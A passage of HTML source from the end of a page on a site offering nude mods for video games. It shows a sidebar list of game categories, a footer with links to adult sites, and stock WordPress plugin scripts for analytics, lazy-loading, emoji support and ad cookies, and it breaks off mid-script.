	<li class="cat-item cat-item-1430"><a href="https://nudepatch.net/games/watch-dogs-2/">Watch Dogs 2</a> (1)
</li>
	<li class="cat-item cat-item-1451"><a href="https://nudepatch.net/games/watch-dogs-legion/">Watch Dogs: Legion</a> (1)
</li>
	<li class="cat-item cat-item-633"><a href="https://nudepatch.net/games/witcher/">Witcher 1,2</a> (7)
</li>
	<li class="cat-item cat-item-869"><a href="https://nudepatch.net/games/witcher-3/">Witcher 3</a> (18)
</li>
	<li class="cat-item cat-item-548"><a href="https://nudepatch.net/games/wow-nude-patch/">World of Warcraft</a> (23)
</li>
	<li class="cat-item cat-item-546"><a href="https://nudepatch.net/games/wow-clothing-skins/">WOW Clothing skins</a> (13)
</li>
	<li class="cat-item cat-item-545"><a href="https://nudepatch.net/games/wow-loading-screen/">WOW Loading screen</a> (4)
</li>
	<li class="cat-item cat-item-547"><a href="https://nudepatch.net/games/wow-npc/">WOW NPC</a> (13)
</li>
	<li class="cat-item cat-item-635"><a href="https://nudepatch.net/games/x-blade/">X blade</a> (4)
</li>
	<li class="cat-item cat-item-1445"><a href="https://nudepatch.net/games/yakuza-0/">Yakuza 0</a> (1)
</li>
	<li class="cat-item cat-item-966"><a href="https://nudepatch.net/games/yakuza-kiwami-2/">Yakuza Kiwami 2</a> (1)
</li>
	<li class="cat-item cat-item-1466"><a href="https://nudepatch.net/games/yu-gi-oh-duel-links/">Yu-Gi-Oh Duel Links</a> (5)
</li>
	<li class="cat-item cat-item-1479"><a href="https://nudepatch.net/games/zenless-zone-zero/">Zenless Zone Zero</a> (3)
</li>
			</ul>

			</nav></aside><aside id="block-9" class="widget widget_block widget_text">
<p></p>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						© 2026 Nude Patch is the world biggest nude mods and nude  patches collection for any games. For gamers. By gamers.					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<div class="footer-primary-navigation"><ul id="menu-top" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5815"><a href="https://nudepatch.net/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7728"><a href="https://nudepatch.net/new/" class="menu-link">New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5900"><a aria-expanded="false" href="https://nudepatch.net/games/desktop-nude-patch/" class="menu-link">Girls</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a target="_blank" href="https://pornsim.net" class="menu-link">Porn Sim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20102"><a target="_blank" href="https://wonderslave.com" class="menu-link">Wonder Slave</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19813"><a href="https://nudepatch.net/upload/" class="menu-link">UPLOAD</a></li>
</ul></div>					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/wp-filebase/js/common.js?ver=1767989768" id="wpfb-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"https:\/\/nudepatch.net\/","db":"download","fb":false,"cm":0,"ajurl":"https:\/\/nudepatch.net\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/nudepatch.net\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} }
//]]>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-T9R2MX5QTT',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra" type="fb2ae8c32827b813204d6f59-text/javascript">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://nudepatch.net/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.6.15" id="astra-theme-js-js" type="fb2ae8c32827b813204d6f59-text/javascript"></script>
<script id="lbwps-photoswipe5-js-extra" type="fb2ae8c32827b813204d6f59-text/javascript">
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-type="module" data-rocket-src="https://nudepatch.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script id="rocket_lazyload_css-js-extra" type="fb2ae8c32827b813204d6f59-text/javascript">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after" type="fb2ae8c32827b813204d6f59-text/javascript">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="astra-addon-js-js-extra" type="fb2ae8c32827b813204d6f59-text/javascript">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script data-minify="1" src="https://nudepatch.net/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6968b7b08e4102-24725443.js?ver=1768470454" id="astra-addon-js-js" type="fb2ae8c32827b813204d6f59-text/javascript"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767989767" id="akismet-frontend-js"></script>
<script id="su-shortcodes-js-extra" type="fb2ae8c32827b813204d6f59-text/javascript">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=1767989768" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nudepatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nudepatch.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
